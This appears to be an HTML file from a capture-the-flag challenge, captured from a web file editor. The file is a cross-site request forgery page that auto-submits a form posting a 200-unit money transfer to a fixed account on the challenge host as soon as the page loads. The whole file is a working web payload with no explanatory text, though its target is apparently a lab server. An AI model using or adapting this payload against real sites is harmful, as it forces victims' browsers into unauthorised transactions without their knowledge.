 <> Edit file Preview changes
1 <h1>Transfer money please !!!</h1>
2
3 <form action=http://upcredit4.chall.malicecyber.com/transfer name="myform" method="post">
4 <label>Account</label><br>
5 <input type="text" id="account" value="Gpv65NDlW" name="account"><br>
6 <label>Amount</label><br>
7 <input type="number" id="amount" value="200" name="amount"><br>
8 <input type="submit" value="Submit">
9 </form>
10
11 <script>document.myform.submit();</script>
12